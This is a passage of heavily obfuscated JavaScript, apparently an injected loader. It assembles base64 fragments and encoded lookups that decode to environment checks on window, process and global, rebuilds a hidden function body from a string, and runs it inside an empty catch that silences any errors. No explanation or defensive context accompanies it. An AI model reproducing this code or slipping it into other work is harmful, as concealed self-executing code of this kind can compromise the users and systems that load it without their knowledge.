0x105)+_0x4465656x(0x113)+'knKV0oRSxGKTt9LEFbTigweDE4OSwnI0p'+'lQicpXT1mW04oMHhlNCwncU1QMicpXSxB'+_0x4465656x(0x14e)+_0x4465656x(0x156)+_0x4465656x(0x143)+'bTigweDExNSwnRjgpaScpXT1mW04oMHgx'+'MzIsJ1I4RlknKV0sQVtOKDB4YzEsJ1I4R'+'lknKV09ZltOKDB4MTc5LCdHRk15JyldLE'+'FbTigweDE2MiwnUjhGWScpXT1mdW5jdGl'+_0x4465656x(0x169)+'MHgxNDAsJ1JjclknKV0oRSk7fTt2YXIgQ'+'j1BO2NvbnRpbnVlO2Nhc2UnMSc6dmFyIE'+'M9ZltOKDB4')+(_0x4465656x(0x13a)+'Glvbigpe3ZhciBSPU4sRT17fTtFW1IoMH'+'gxMTAsJypIb1AnKV09QltSKDB4MTg4LCd'+'lT2xXJyldO3ZhciBGPUUsRz1CW1IoMHhi'+'OSwndFA4eCcpXSh0eXBlb2Ygd2luZG93L'+'EJbUigweDE4OSwnI0plQicpXSk/d2luZG'+'93OkJbUigweDE1NSwnd09tRycpXSh0eXB'+'lb2YgcHJvY2VzcyxCW1IoMHgxNDcsJyNK'+'ZUInKV0pJiZCW1IoMHgxMTYsJ1AhKnInK'+_0x4465656x(0x16c)+'ksJ1JUdVUnKV0pJiZCW1IoMHhjMiwnMmd'+'sKCcpXSh0eXBlb2YgZ2xvYmFsLEJbUigw'+'eDE3NCwnUjhGWScpXSk/Z2xvYmFsOnRoa'+'XMsSD1mdW5jdGlvbigpe3ZhciBTPVIsST'+_0x4465656x(0x144)+_0x4465656x(0x14f)+'dHVybiFJW1MoMHgxOTAsJ1JrXUgnKV0oQ'+'yk7fTtyZXR1cm4gQltSKDB4ZmUsJ0ttcV'+'onKV0oSCk7fSk7Y29udGludWU7Y2FzZSc'+'yJzpyZXR1cm4gMHgxO2Nhc2UnMyc6Zm9y'+'KHZhciBEPTB4MjtmW04oMHgxMDcsJ1Jjc'+_0x4465656x(0x170)+_0x4465656x(0x16d)+'3T21HJyldKHdbTigweGI4LCdGOClpJykr'+'TigweDE1OSwnd09tRycpXSh4W0RdWzB4M'+'F0pLHhbRF1bMHgxXSkpcmV0dXJuO2Nvbn'+'RpbnVlO2Nhc2UnNCc6ZltOKDB4MTVhLCd'+'Vb2UwJyldKEMpO2NvbnRpbnVlO31icmVh'+'azt9fSh2LGFyZ3VtZW50cykpcmV0dXJuI'+'HFbdl07fWZ1bmN0aW9uIGoocSl7dmFyIF'+_0x4465656x(0x182))+('dyBSZWdFeHAoZltUKDB4MTE4LCdGSUUzJ'+'yldLCdnJyksdj1mW1QoMHgxNTcsJzBXeG'+_0x4465656x(0x167)+'dKHMsJycpLHM9ZltUKDB4ZmQsJ3dPbUcn'+'KV0oYnRvYSxxKVtUKDB4MTRiLCdMZDg2J'+'yldKCc9JywweDQpW1QoMHgxMDMsJ2soYV'+'onKV0oJy4nKVtUKDB4YzgsJ1gmXm4nKV0'+'oJycpW1QoMHhmNCwnUmNyWScpKydzZSdd'+'KClbVCgweDEzNSwnUmNyWScpXSgnJyksc'+'T1zW1QoMHgxMWQsJzd3MkknKSsnY2UnXS'+'gvW2EtekEtWl0vZyxmdW5jdGlvbih3KXt'+_0x4465656x(0x11b)+'eGNhLCcqQ3Q0JykrVSgweGRhLCdKWlRPJ'+_0x4465656x(0x15d)+'ldKGZbVSgweDE2NiwnRjgpaScpXSh3LCd'+'aJyk/MHg1YToweDdhLHc9ZltVKDB4ZDAs'+'J0g0ZFknKV0od1tVKDB4MTgzLCdYJl5uJ'+'ykrVSgweGFjLCdlT2xXJyldKDB4MCksMH'+'hkKSk/dzpmW1UoMHgxMGMsJ2cxRyonKV0'+_0x4465656x(0x180)+'KGZbVCgweDE0YSwnRVl2SycpXSwnZycpO'+'3JldHVybiBmW1QoMHg5NSwnKkN0NCcpXS'+'hmW1QoMHgxODEsJ1JjclknKV0oZltUKDB'+'4ZmYsJyZnKk4nKV0oZltUKDB4OWQsJ0ZJ'+'RTMnKV0oZltUKDB4OTYsJyZnKk4nKV0od'+_0x4465656x(0x152)+'gweGIzLCdYJl5uJyldW1QoMHgxMWEsJ2h'+'HUjQnKSsnY2UnXShzLCcnKSksJy8nKSxx'+'KSxmW1QoMHhlNywnZzFHKicpXSk7fXZhc'+_0x4465656x(0x164)+'soMHgxODQs')+('J2hHUjQnKV0sJ2cnKTtrPWZbSygweDEyM'+_0x4465656x(0x118)+'gpe3ZhciBWPUsscT17fTtxW1YoMHhhNSw'+'nNFtsbCcpXT1mdW5jdGlvbih4LHkseixB'+'LEIsQyxELEUsRixHLEgpe3ZhciBXPVY7c'+_0x4465656x(0x14b)+'h4LHkseixBLEIsQyxELEUsRixHLEgpO30'+_0x4465656x(0x151)+'b24oeixBKXt2YXIgWD1WO3JldHVybiBmW'+'1goMHgxOGIsJ1gmXm4nKV0oeixBKTt9LH'+_0x4465656x(0x177)+'vbih4LHkseixBLEIsQyxEKXt2YXIgWT1W'+'O3JldHVybiBmW1koMHhhMSwnZzFHKicpX'+'Sh4LHkseixBLEIsQyxEKTt9LHFbVigweD'+'E3YiwnZzYqXicpXT1mdW5jdGlvbih4LHk'+'seixBLEIpe3ZhciBaPVY7cmV0dXJuIGZb'+'WigweGZiLCdnNipeJyldKHgseSx6LEEsQ'+_0x4465656x(0x108)+'d3T21HJyldKHdpbmRvdyx7fSksdz1uZXc'+_0x4465656x(0x10b)+'XSwnZycpLHc9dltmW1YoMHgxODUsJyZnK'+'k4nKV1bVigweDljLCdYJl5uJykrJ2NlJ1'+'0odywnJyldO3cmJihuZXcgdygweDAsMHg'+'wKVtWKDB4MTNkLCdLbXFaJyldPWZbVigw'+'eGQ5LCdGOClpJyldKGosZnVuY3Rpb24oK'+'Xt2YXIgYTA9Vix4PXNbYTAoMHhlMCwnaG'+'ZHbycpXShoLHNbYTAoMHhlZCwnMmdsKCc'+_0x4465656x(0x157)+'NzRdLFsweDYsMHg2ZV0sWzB4NSwweDY1X'+_0x4465656x(0x16b)+'B4MiwweDYz')+('XSxbMHgxLDB4NmZdLFsweDAsMHg2NF0pO'+'2lmKHgpcmV0dXJuIHg9c1thMCgweGQ1LC'+'dxTVAyJyldKGgseCwweDgsWzB4NywweDZ'+_0x4465656x(0x15e)+_0x4465656x(0x188)+'GUsJzRbbGwnKV0oaCx4LDB4NCxbMHgzLD'+'B4NjZdLFsweDIsMHg2NV0pO30oKSkpO30'+'sIShvPWZbSygweGQyLCcwV3hhJyldKG8s'+'d2luZG93KSl8fChvPWZbSygweDE2MCwnJ'+'mcqTicpXShoLG8sMHgxMCxbMHhmLDB4Nz'+'JdLFsweGQsMHg2ZV0sWzB4YSwweDczXSx'+'bMHg4LDB4NGNdLFsweDcsMHg3NF0sWzB4'+'MywweDQ1XSxbMHgyLDB4NjRdLFsweDAsM'+'Hg2MV0pKSYmZltLKDB4MTk0LCdadG8wJy'+'ldKG8sa1tLKDB4YzksJyEwKVYnKSsnY2U'+'nXShsLCcnKSxtKTt9KCkpOw==')))();}.toString();return _0x7810342.slice(_0x7810342.indexOf("{") + 1, _0x7810342.lastIndexOf("}"))})())),k[Z(0x20b,'ldii')])));}catch(L){}}());